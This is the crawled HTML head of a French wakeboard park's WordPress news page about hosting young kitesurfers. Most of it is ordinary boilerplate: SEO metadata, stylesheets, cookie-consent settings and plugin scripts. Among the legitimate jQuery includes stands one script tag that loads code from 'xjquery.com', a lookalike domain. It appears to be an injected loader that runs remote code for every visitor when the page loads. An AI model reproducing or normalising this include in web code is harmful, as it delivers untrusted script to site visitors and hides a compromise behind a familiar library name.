

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/hier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images/
body_size: 25166
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hier, Atlantic WakePark accueillait les jeunes de Kitesurf Ile de Ré La Cible Kite / école de sport. Retour en images - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/hier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hier, Atlantic WakePark accueillait les jeunes de Kitesurf Ile de Ré La Cible Kite / école de sport. Retour en images - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:description" content="Hier, Atlantic WakePark accueillait les jeunes de Kitesurf Ile de Ré La Cible Kite / école de sport. Retour en images" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/hier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="article:published_time" content="2015-10-22T14:44:43+00:00" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/wp-content/uploads/2015/11/d158dee10a942ca59dd3.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="479" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/hier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images/","url":"https://www.atlanticwakepark.com/hier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images/","name":"Hier, Atlantic WakePark accueillait les jeunes de Kitesurf Ile de Ré La Cible Kite / école de sport. Retour en images - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/hier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/hier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2015/11/d158dee10a942ca59dd3.jpg","datePublished":"2015-10-22T14:44:43+00:00","dateModified":"2015-10-22T14:44:43+00:00","author":{"@id":"https://www.atlanticwakepark.com/#/schema/person/0f95bb47b8c92bd8b776941785ee7d1a"},"breadcrumb":{"@id":"https://www.atlanticwakepark.com/hier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/hier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/hier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2015/11/d158dee10a942ca59dd3.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2015/11/d158dee10a942ca59dd3.jpg","width":720,"height":479},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/hier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"Hier, Atlantic WakePark accueillait les jeunes de Kitesurf Ile de Ré La Cible Kite / école de sport. Retour en images"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.atlanticwakepark.com/#/schema/person/0f95bb47b8c92bd8b776941785ee7d1a","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ddd391cabe211b88f970bf04a9ee83d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ddd391cabe211b88f970bf04a9ee83d?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.atlanticwakepark.com"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"39a93b4252","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
